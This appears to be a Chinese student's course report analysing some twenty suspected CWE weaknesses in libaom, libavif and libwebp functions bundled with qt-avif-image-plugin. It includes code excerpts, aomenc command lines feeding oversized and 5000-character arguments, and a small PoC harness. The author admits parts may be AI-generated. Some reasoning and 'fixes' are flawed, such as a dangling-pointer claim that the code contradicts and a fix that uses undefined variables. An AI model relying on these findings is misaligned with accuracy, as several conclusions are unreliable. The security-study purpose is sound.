哈哈,免费劳动力来喽
声明,仅供参考,可能存在编造/ai成分,看看就行
题目要求 根据课程所学对20个“疑似”漏洞进行分析:
对分析对象文件中每个函数 提交报告一份:
对于确定是漏洞的函数,要求:
对于确定不是漏洞的,要求:
可以调用、复用现有的开源项目库文件或代码,但应在报告中注明来源。
项目:qt-avif-image-plugin GitHub - novomesk/qt-avif-image-plugin: Qt plug-in to allow Qt and KDE based applications to read/write AVIF images.
环境 依赖
1 2 sudo apt install qtbase5-dev qtbase5-dev-tools qt5-qmake libavif-dev libaom-dev./build_libqavif_dynamic.sh
把libqavif.so 复制到安装 qt5-image-formats-plugins的imageformats文件夹里
1 sudo cp plugins/imageformats/libqavif.so /usr/lib/x86_64-linux-gnu/qt5/plugins/imageformats/

测试
1 2 3 g++ -fPIC test_avif.cpp -o test_avif \ `pkg-config --cflags --libs Qt5Core Qt5Gui` QT_DEBUG_PLUGINS=1 ./test_avif cat.avif
正常
101:aom_lpf_horizontal_8_dual_neon 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/aom_dsp/arm/loopfilter_neon.c
分析 1 2 3 4 5 6 7 void aom_lpf_horizontal_8_dual_neon ( uint8_t *s, int pitch, const uint8_t *blimit0, const uint8_t *limit0, const uint8_t *thresh0, const uint8_t *blimit1, const uint8_t *limit1, const uint8_t *thresh1) { aom_lpf_horizontal_8_neon(s, pitch, blimit0, limit0, thresh0); aom_lpf_horizontal_8_neon(s + 4 , pitch, blimit1, limit1, thresh1); }
不是CWE-415漏洞,文件完全没有使用动态内存分配,没有free问题
102:av1_get_frame_buffer 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/av1/common/frame_buffers.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 int av1_get_frame_buffer (void *cb_priv, size_t min_size, aom_codec_frame_buffer_t *fb) { int i; InternalFrameBufferList *const int_fb_list = (InternalFrameBufferList *)cb_priv; if (int_fb_list == NULL ) return -1 ; for (i = 0 ; i < int_fb_list->num_internal_frame_buffers; ++i) { if (!int_fb_list->int_fb[i].in_use) break ; } if (i == int_fb_list->num_internal_frame_buffers) return -1 ; if (int_fb_list->int_fb[i].size < min_size) { aom_free(int_fb_list->int_fb[i].data); int_fb_list->int_fb[i].data = (uint8_t *)aom_calloc(1 , min_size); if (!int_fb_list->int_fb[i].data) { int_fb_list->int_fb[i].size = 0 ; return -1 ; } int_fb_list->int_fb[i].size = min_size; } fb->data = int_fb_list->int_fb[i].data; fb->size = int_fb_list->int_fb[i].size; int_fb_list->int_fb[i].in_use = 1 ; fb->priv = &int_fb_list->int_fb[i]; return 0 ; }
漏洞原理 aom_free之后alloc有检查int_fb_list->int_fb[i].data是否分配成功,不成的情况下有size置零和返回,但是data这个指针没free,成为悬垂指针了,可能造成UAF或者double free
调用:qt-avif-image-plugin/ext/libavif/ext/aom/av1/av1_dx_iface.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 if (ctx->get_ext_fb_cb != NULL && ctx->release_ext_fb_cb != NULL ) { pool->get_fb_cb = ctx->get_ext_fb_cb; pool->release_fb_cb = ctx->release_ext_fb_cb; pool->cb_priv = ctx->ext_priv; } else { pool->get_fb_cb = av1_get_frame_buffer; pool->release_fb_cb = av1_release_frame_buffer; if (av1_alloc_internal_frame_buffers(&pool->int_frame_buffers)) aom_internal_error(&pbi->error, AOM_CODEC_MEM_ERROR, "Failed to initialize internal frame buffers" ); pool->cb_priv = &pool->int_frame_buffers; }
pool->get_fb_cb
1 2 3 4 5 6 7 static void *AllocWithGetFrameBufferCb (void *priv, size_t size) { AllocCbParam *param = (AllocCbParam *)priv; if (param->pool->get_fb_cb(param->pool->cb_priv, size, param->fb) < 0 ) return NULL ; if (param->fb->data == NULL || param->fb->size < size) return NULL ; return param->fb->data; }
析构函数也没有相应的检查,完全可能触发double free:
1 2 3 4 5 6 7 8 9 10 11 12 13 void av1_free_internal_frame_buffers (InternalFrameBufferList *list ) { int i; assert(list != NULL ); for (i = 0 ; i < list ->num_internal_frame_buffers; ++i) { aom_free(list ->int_fb[i].data); list ->int_fb[i].data = NULL ; } aom_free(list ->int_fb); list ->int_fb = NULL ; list ->num_internal_frame_buffers = 0 ; }
攻击 触发该 Double Free 需要满足:aom_calloc 返回 NULL,av1_get_frame_buffer 返回 -1,解码器进入错误处理模式,调用 aom_codec_destroy,销毁流程进入 av1_free_internal_frame_buffers,对同一个 data 地址再次调用 free。
但是因为calloc 很难真正返回 NULL,没法写poc。或者可以考虑使用libfiu (Fault Injection User-space):,这是一个专门用于模拟 POSIX 函数失败的库,来模拟调用 malloc/calloc 时返回失败。
修复 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 int av1_get_frame_buffer (void *cb_priv, size_t min_size, aom_codec_frame_buffer_t *fb) { int i; InternalFrameBufferList *const int_fb_list = (InternalFrameBufferList *)cb_priv; if (int_fb_list == NULL ) return -1 ; for (i = 0 ; i < int_fb_list->num_internal_frame_buffers; ++i) { if (!int_fb_list->int_fb[i].in_use) break ; } if (i == int_fb_list->num_internal_frame_buffers) return -1 ; if (int_fb_list->int_fb[i].size < min_size) { aom_free(int_fb_list->int_fb[i].data); int_fb_list->int_fb[i].data = NULL ; int_fb_list->int_fb[i].data = (uint8_t *)aom_calloc(1 , min_size); if (!int_fb_list->int_fb[i].data) { int_fb_list->int_fb[i].size = 0 ; return -1 ; } int_fb_list->int_fb[i].size = min_size; } fb->data = int_fb_list->int_fb[i].data; fb->size = int_fb_list->int_fb[i].size; int_fb_list->int_fb[i].in_use = 1 ; fb->priv = &int_fb_list->int_fb[i]; return 0 ; }
103:SWIG_JavaArrayOutInt 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/libwebp/swig/libwebp_java_wrap.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 jintArray SWIG_JavaArrayOutInt (JNIEnv *jenv, int *result, jsize sz) { jint *arr; int i; jintArray jresult = (*jenv)->NewIntArray(jenv, sz); if (!jresult) return NULL ; arr = (*jenv)->GetIntArrayElements(jenv, jresult, 0 ); if (!arr) return NULL ; for (i=0 ; i<sz; i++) arr[i] = (jint)result[i]; (*jenv)->ReleaseIntArrayElements(jenv, jresult, arr, 0 ); return jresult; }
sz 是 jsize,是 有符号 32 位整数。NewIntArray 内部也会校验负数、过大值。这里没有整数相乘之类的算术运算,没有发生整数计算溢出
循环边界中,i 是 int,sz 是 jsize,没有隐式的 widening / narrowing,不存在 wraparound
这个函数中不存在CWE190漏洞
104:avif_context_free 目标路径:github/qt-avif-image-plugin/ext/libavif/contrib/gdk-pixbuf/loader.c
CWE-119:内存缓冲区范围内作的不当限制
该产品对内存缓冲区执行作,但它从缓冲区预期边界之外的内存位置读写。这可能导致对可能与其他变量、数据结构或程序内部数据关联的意外内存位置进行读写作。
CWE-120:信息泄露
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 static void avif_context_free (struct avif_context *context) { if (!context) return ; if (context->decoder) { avifDecoderDestroy (context->decoder); context->decoder = NULL ; } if (context->data) { g_byte_array_unref (context->data); context->bytes = NULL ; } if (context->bytes) { g_bytes_unref (context->bytes); context->bytes = NULL ; } if (context->pixbuf) { g_object_unref (context->pixbuf); context->pixbuf = NULL ; } g_free (context); }
分析 这里应该把context->data置NULL,结果却置了context->bytes。应该是笔误
1 2 3 4 if (context->data) { g_byte_array_unref (context->data); context->bytes = NULL ; }
如果 context->data 存在,context->bytes 会被提前置为 NULL。 紧接着的 if (context->bytes) 判断就会失效,导致原本应该释放的 GBytes 对象发生内存泄漏。 如果其他地方错误地引用了未释放或被错误置空的指针,可能诱发 Use-After-Free 或非法访问。
但是不存在CWE-119,没有越界写的可能。
也不存在信息泄露,函数中没有向外泄露的途径
105:av1_loop_filter_dealloc 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/av1/common/thread_common.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 void av1_loop_filter_dealloc (AV1LfSync *lf_sync) { if (lf_sync != NULL ) { int j; #if CONFIG_MULTITHREAD int i; for (j = 0 ; j < MAX_MB_PLANE; j++) { if (lf_sync->mutex_[j] != NULL ) { for (i = 0 ; i < lf_sync->rows; ++i) { pthread_mutex_destroy(&lf_sync->mutex_[j][i]); } aom_free(lf_sync->mutex_[j]); } if (lf_sync->cond_[j] != NULL ) { for (i = 0 ; i < lf_sync->rows; ++i) { pthread_cond_destroy(&lf_sync->cond_[j][i]); } aom_free(lf_sync->cond_[j]); } } if (lf_sync->job_mutex != NULL ) { pthread_mutex_destroy(lf_sync->job_mutex); aom_free(lf_sync->job_mutex); } #endif aom_free(lf_sync->lfdata); for (j = 0 ; j < MAX_MB_PLANE; j++) { aom_free(lf_sync->cur_sb_col[j]); } aom_free(lf_sync->job_queue); av1_zero(*lf_sync); } }
在函数执行的最后,使用av1_zero将整个 lf_sync 结构体的内容清零。av1_zero的定义是\#define av1_zero(dest) memset(&(dest), 0, sizeof(dest))。此外这个函数先销毁了cond_和mutex_,然后释放内部指针,最后清零结构体,确保了程序不会访问到已经标记为释放的不确定内存,所以不存在cwe119漏洞
107:highbd_fill_col_to_arr 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/av1/common/resize.c
1 2 3 4 5 6 7 8 9 static void highbd_fill_col_to_arr (uint16_t *img, int stride, int len, uint16_t *arr) { int i; uint16_t *iptr = img; uint16_t *aptr = arr; for (i = 0 ; i < len; ++i, iptr += stride) { *aptr++ = *iptr; } }
分析 这个函数完全依赖于调用者传入参数的正确性,没有任何边界检查。函数不知道 img 指向的内存块实际有多大。如果 len(高度)或 stride(步长)的组合超过了 img 实际分配的行数或内存范围,iptr 就会指向非法内存地址。
另外,如果 arr 的长度小于 len,就会发生越界写入。
但是在当前上下文中难以触发,因为:在 av1_resize_plane 函数中,arrbuf 的大小是根据输入参数动态分配的:
1 2 3 4 5 6 uint8_t *arrbuf = (uint8_t *)aom_malloc(sizeof (uint8_t ) * height); for (i = 0 ; i < width2; ++i) { fill_col_to_arr(intbuf + i, width2, height, arrbuf); }
由于分配长度正好是 height,而 fill_col_to_arr 的循环次数也是 height。只要 aom_malloc 成功,aptr 的写入操作就永远处于 arrbuf 的边界内
同时,代码在关键位置设置了防护:
1 2 3 4 assert(width > 0 ); assert(height > 0 ); assert(width2 > 0 ); assert(height2 > 0 );
这防止了通过传入负数或零来诱发整数溢出或非法循环的行为
在 fill_col_to_arr 中,iptr += stride。在调用处,传入的 stride 是 width2。 对应的 intbuf 分配大小为 width2 * height。因此循环最大索引为 (height - 1) * width2 + i,当 i(当前列)达到最大值 width2 - 1 时,最大访问地址为 (height - 1) * width2 + width2 - 1 = height * width2 - 1。这个地址正好是 intbuf 缓冲区的最后一个元素,不会越界
修复 虽然在当前文件中不会触发漏洞,但是还是建议修复。因为不知道具体大小,下面只是给出一个示例
1 2 3 4 5 6 7 8 9 10 11 static void highbd_fill_col_to_arr (uint16_t *img, int stride, int len, uint16_t *arr) { int i; uint16_t *iptr = img; uint16_t *aptr = arr; if (len > arr_max_len) len = arr_max_len; for (i = 0 ; i < len; ++i, iptr += stride) { if (iptr > img_base + img_size) break ; *aptr++ = *iptr; } }
108:dav1dCodecDestroyInternal 目标路径:github/qt-avif-image-plugin/ext/libavif/src/codec_dav1d.c
分析 1 2 3 4 5 6 7 8 9 10 static void dav1dCodecDestroyInternal (avifCodec * codec) { if (codec->internal->hasPicture) { dav1d_picture_unref(&codec->internal->dav1dPicture); } if (codec->internal->dav1dContext) { dav1d_close(&codec->internal->dav1dContext); } avifFree(codec->internal); }
检查 codec->internal->hasPicture和行使用 codec->internal->dav1dPicture这两步之间没有同步机制。同时Qt AVIF 插件明确支持多线程解码。
在 dav1dCodecGetNextImage() 中有:
1 codec->internal->hasPicture = AVIF_TRUE;
而在 dav1dCodecGetNextImage() 执行的同时,另一个线程可能调用 dav1dCodecDestroyInternal() 来销毁codec。
但是API 设计是单线程的,虽然内部(dav1d)使用多线程,但外部调用必须序列化。
1 2 3 4 5 6 7 8 9 QAVIFHandler::ensureDecoder () { m_decoder = avifDecoderCreate (); avifDecoderParse (m_decoder); } QAVIFHandler::~QAVIFHandler () { avifDecoderDestroy (m_decoder); }
解码和销毁也是序列化的。所以在这个上下文里不会触发,或者需要用户代码完全违反 API 使用规范才会触发。所以不构成漏洞
109: 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/av1/common/restoration.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 static void extend_frame_highbd (uint16_t *data, int width, int height, ptrdiff_t stride, int border_horz, int border_vert) { uint16_t *data_p; int i, j; for (i = 0 ; i < height; ++i) { data_p = data + i * stride; for (j = -border_horz; j < 0 ; ++j) data_p[j] = data_p[0 ]; for (j = width; j < width + border_horz; ++j) data_p[j] = data_p[width - 1 ]; } data_p = data - border_horz; for (i = -border_vert; i < 0 ; ++i) { memcpy (data_p + i * stride, data_p, (width + 2 * border_horz) * sizeof (uint16_t )); } for (i = height; i < height + border_vert; ++i) { memcpy (data_p + i * stride, data_p + (height - 1 ) * stride, (width + 2 * border_horz) * sizeof (uint16_t )); } }
extend_frame_highbd 是 AOM 库内部的辅助函数,用于将帧边界扩展到指定宽度(border),以便后续的滤波或恢复操作不会访问无效内存。在 libavif 中,此函数被间接调用,用于处理 AVIF 图像的 YUV 平面数据。libavif 确保传入的帧尺寸和缓冲区大小是有效的(通过 avifImage 结构和像素格式检查)。
函数内部使用循环遍历帧的行和列,计算索引时依赖于传入的参数(如 stride、width、height 和 border)。dst_left 和 dst_right 的计算基于 stride 和 border,但 AOM 确保缓冲区分配时已预留足够空间。libavif 在调用 AOM 前验证图像尺寸,避免了负索引或溢出。
函数不进行动态内存分配,依赖调用者提供的缓冲区。libavif 的高层 API确保帧缓冲区大小正确\
综上该函数不存在CWE787漏洞
110:arg_parse_enum_helper 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/common/args_helper.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 int arg_parse_enum_helper (const struct arg *arg, char *err_msg) { const struct arg_enum_list *listptr ; long rawval; char *endptr; if (err_msg) err_msg[0 ] = '\0' ; rawval = strtol(arg->val, &endptr, 10 ); if (arg->val[0 ] != '\0' && endptr[0 ] == '\0' ) { for (listptr = arg->def->enums; listptr->name; listptr++) if (listptr->val == rawval) return (int )rawval; } for (listptr = arg->def->enums; listptr->name; listptr++) if (!strcmp (arg->val, listptr->name)) return listptr->val; SET_ERR_STRING("Option %s: Invalid value '%s'\n" , arg->name, arg->val); return 0 ; }
在函数定义中,rawval 和 endptr 只是被声明,并未赋初值。随后执行了rawval = strtol(arg->val, &endptr, 10);
这个函数的声明:
1 2 3 extern long int strtol (const char *__restrict __nptr, char **__restrict __endptr, int __base) __THROW __nonnull ((1 )) ;
执行完rawval = strtol(arg->val, &endptr, 10);之后rawval 和 endptr 是有值的
宏定义中也有对err_msg的检查
1 2 #define SET_ERR_STRING(...) \ if (err_msg) snprintf(err_msg, ARG_ERR_MSG_MAX_LEN, __VA_ARGS__)
综上不存在未初始化指针访问问题
111:aom_yv12_realloc_with_new_border_c 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/aom_scale/generic/yv12extend.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 int aom_yv12_realloc_with_new_border_c (YV12_BUFFER_CONFIG *ybf, int new_border, int byte_alignment, bool alloc_pyramid, int num_planes) { if (ybf) { if (new_border == ybf->border) return 0 ; YV12_BUFFER_CONFIG new_buf; memset (&new_buf, 0 , sizeof (new_buf)); const int error = aom_alloc_frame_buffer( &new_buf, ybf->y_crop_width, ybf->y_crop_height, ybf->subsampling_x, ybf->subsampling_y, ybf->flags & YV12_FLAG_HIGHBITDEPTH, new_border, byte_alignment, alloc_pyramid, 0 ); if (error) return error; aom_yv12_copy_frame(ybf, &new_buf, num_planes); aom_extend_frame_borders(&new_buf, num_planes); aom_free_frame_buffer(ybf); memcpy (ybf, &new_buf, sizeof (new_buf)); return 0 ; } return -2 ; }
new_border 直接被传递给了 aom_alloc_frame_buffer。如果调用者传入了一个非法值,可能造成问题
查找调用,在av1_scale_references 函数中:
1 2 3 4 5 6 7 8 9 10 11 12 13 if ((ref->y_crop_width > cm->width || ref->y_crop_height > cm->height) && ref->border < AOM_BORDER_IN_PIXELS) { RefCntBuffer *ref_fb = get_ref_frame_buf(cm, ref_frame); if (aom_yv12_realloc_with_new_border( &ref_fb->buf, AOM_BORDER_IN_PIXELS, cm->features.byte_alignment, cpi->alloc_pyramid, num_planes) != 0 ) { aom_internal_error(cm->error, AOM_CODEC_MEM_ERROR, "Failed to allocate frame buffer" ); } }
这里new_border 传入的是宏 AOM_BORDER_IN_PIXELS,不会造成非法值注入。所以在这个上下文中不存在CWE-20问题。
112 :fold_mul_and_sum_rvv 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/aom_dsp/riscv/cdef_block_rvv.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 static inline vuint32m1_t fold_mul_and_sum_rvv (vint16m1_t partiala, vint16m1_t partialb, vuint32m1_t const1, vuint32m1_t const2) { vint32m2_t cost = __riscv_vwmul_vv_i32m2(partiala, partiala, 8 ); cost = __riscv_vwmacc_vv_i32m2(cost, partialb, partialb, 8 ); vuint32m2_t tmp1_u32m2 = __riscv_vreinterpret_v_i32m2_u32m2(cost); vuint32m1_t cost_u32m1 = __riscv_vmul_vv_u32m1( __riscv_vlmul_trunc_v_u32m2_u32m1(tmp1_u32m2), const1, 4 ); tmp1_u32m2 = __riscv_vslidedown_vx_u32m2(tmp1_u32m2, 4 , 8 ); vuint32m1_t ret = __riscv_vmacc_vv_u32m1( cost_u32m1, __riscv_vlmul_trunc_v_u32m2_u32m1(tmp1_u32m2), const2, 4 ); return ret; }
函数内部全部是算术运算指令(如乘法 vwmul、乘累加 vwmacc、滑动 vslidedown 等)。代码中没有任何对 free()等内存管理函数的调用,所以不存在double free风险
113 :av1_free_ref_frame_buffers 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/av1/common/alloccommon.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 void av1_free_ref_frame_buffers (BufferPool *pool) { int i; for (i = 0 ; i < pool->num_frame_bufs; ++i) { if (pool->frame_bufs[i].ref_count > 0 && pool->frame_bufs[i].raw_frame_buffer.data != NULL ) { pool->release_fb_cb(pool->cb_priv, &pool->frame_bufs[i].raw_frame_buffer); pool->frame_bufs[i].raw_frame_buffer.data = NULL ; pool->frame_bufs[i].raw_frame_buffer.size = 0 ; pool->frame_bufs[i].raw_frame_buffer.priv = NULL ; pool->frame_bufs[i].ref_count = 0 ; } aom_free(pool->frame_bufs[i].mvs); pool->frame_bufs[i].mvs = NULL ; aom_free(pool->frame_bufs[i].seg_map); pool->frame_bufs[i].seg_map = NULL ; aom_free_frame_buffer(&pool->frame_bufs[i].buf); } aom_free(pool->frame_bufs); pool->frame_bufs = NULL ; pool->num_frame_bufs = 0 ; }
该函数直接对 pool->frame_bufs 进行循环操作并释放,存在竞争的可能。检查 ref_count > 0 到将其设为 0 之间是一段较长的时间窗,调用了release_fb_cb,并且缺乏原子操作,可能产生错误
虽然结构体支持”Shared by all the FrameWorkers”,但在 av1_dx_iface.c 的实现中,只创建了一个 frame_worker(第432行 aom_malloc(sizeof(*ctx->frame_worker))),所以不会有并发访问和修改buffer_pool,不存在同步问题
114 :arg_parse_enum_helper 目标路径:github/qt-avif-image-plugin/ext/libavif/ext/aom/common/args_helper.c
分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 int arg_parse_enum_helper (const struct arg *arg, char *err_msg) { const struct arg_enum_list *listptr ; long rawval; char *endptr; if (err_msg) err_msg[0 ] = '\0' ; rawval = strtol(arg->val, &endptr, 10 ); if (arg->val[0 ] != '\0' && endptr[0 ] == '\0' ) { for (listptr = arg->def->enums; listptr->name; listptr++) if (listptr->val == rawval) return (int )rawval; } for (listptr = arg->def->enums; listptr->name; listptr++) if (!strcmp (arg->val, listptr->name)) return listptr->val; SET_ERR_STRING("Option %s: Invalid value '%s'\n" , arg->name, arg->val); return 0 ; }
strtol 将字符串转换为 long 类型,但函数最后将结果强转为 int 并返回。
1 2 3 4 extern long int strtol (const char *__restrict __nptr, char **__restrict __endptr, int __base) __THROW __nonnull ((1 )) ;
代码没有检查 errno。如果输入是一个超出 long 范围的数字,strtol 会返回 LONG_MAX/MIN 并设置 errno 为 ERANGE。
如果系统上 long 是 64 位而 int 是 32 位,输入一个较大的数字(如 4294967297)会通过 rawval == listptr->val 的校验(如果 enum 定义也是 long),但在 return (int)rawval 时会发生高位截断 ,导致逻辑错误。
调用链:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 qt-avif-image-plugin/ext/libavif/ext/aom/apps/aomenc.c的int main (int argc, const char **argv_) do { stream = new_stream(&global, stream); stream_cnt++; if (!streams) streams = stream; } while (parse_stream_params(&global, stream, argv)); static int parse_stream_params (struct AvxEncoderConfig *global, struct stream_state *stream, char **argv) { ... set_config_arg_ctrls(config, ctrl_args_map[i], &arg); } static void set_config_arg_ctrls (struct stream_config *config, int key, const struct arg *arg) {... if (key == AV1E_SET_TARGET_SEQ_LEVEL_IDX) { config->arg_ctrls[j][0 ] = key; config->arg_ctrls[j][1 ] = arg_parse_enum_or_int(arg); } int arg_parse_enum_or_int (const struct arg *arg) int arg_parse_enum_or_int_helper (arg, err_msg) int arg_parse_enum_helper (const struct arg *arg, char *err_msg) int arg_parse_enum_helper (const struct arg *arg, char *err_msg)
所以可以通过命令行参数来直接注入,存在漏洞。比如:
1 2 3 4 # 传入一个超出 int 范围但在 long 范围内的值 ./aomenc --target-seq-level-idx=4294967320 -o out.ivf ../../../../cat.y4m # 构造极长字符串,尝试冲垮 SET_ERR_STRING 的 err_msg 缓冲区 ./aomenc --target-seq-level-idx=$(python3 -c "print('A'*5000)") -o out.ivf ../../../../cat.y4m

攻击过程 尝试单独编译 aomenc.c 是 libaom 自带的一个独立命令行编码工具。得另外单独编译。这个过程很曲折,命令改来改去
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 qt-avif-image-plugin/ext/libavif/ext/aom mkdir -p build_test && cd build_test cmake .. \ -DAOM_TARGET_CPU=generic \ -DCMAKE_BUILD_TYPE=Debug \ -DCMAKE_C_FLAGS="-fsanitize=address" \ -DCMAKE_CXX_FLAGS="-fsanitize=address" \ -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=address" \ -DCONFIG_AV1_ENCODER=1 \ -DCONFIG_AV1_DECODER=1 \ -DENABLE_TOOLS=ON \ -DENABLE_DOCS=OFF \ -DENABLE_EXAMPLES=ON \ -DENABLE_TESTS=OFF \ -DCONFIG_PIC=ON make -j$(nproc) aomenc
攻击 唉,还是不得行。那没办法了,编写一个代码单独调用arg_parse_enum_helper来验证。
PoC代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 #include <stdio.h> #include <stdlib.h> #include <string.h> struct arg_enum_list { const char *name; int val; }; struct arg_def { const char *short_name; const char *long_name; int has_val; const char *desc; const struct arg_enum_list *enums ; }; struct arg { char **argv; const char *name; const char *val; const struct arg_def *def ; }; extern int arg_parse_enum_helper (const struct arg *arg, char *err_msg) ;int main () { struct arg_enum_list enums [] ="baseline" , 0 }, {NULL , 0 } }; struct arg_def def =NULL , "test" , 1 , "test desc" , enums }; char long_val[5000 ]; memset (long_val, 'A' , 4999 ); long_val[4999 ] = '\0' ; struct arg my_arg =NULL , "target-seq-level-idx" , long_val, &def }; char err_msg[128 ]; printf ("[*] Calling arg_parse_enum_helper with long string...\n" ); arg_parse_enum_helper(&my_arg, err_msg); printf ("[*] Returned successfully (No overflow detected).\n" ); return 0 ; }
编译poc
1 2 gcc -fsanitize=address -g arg_parse_enum_helper_poc.c ../common/args_helper.c \ -I.. -I../common -I. -I../common -o poc_vuln
然后运行
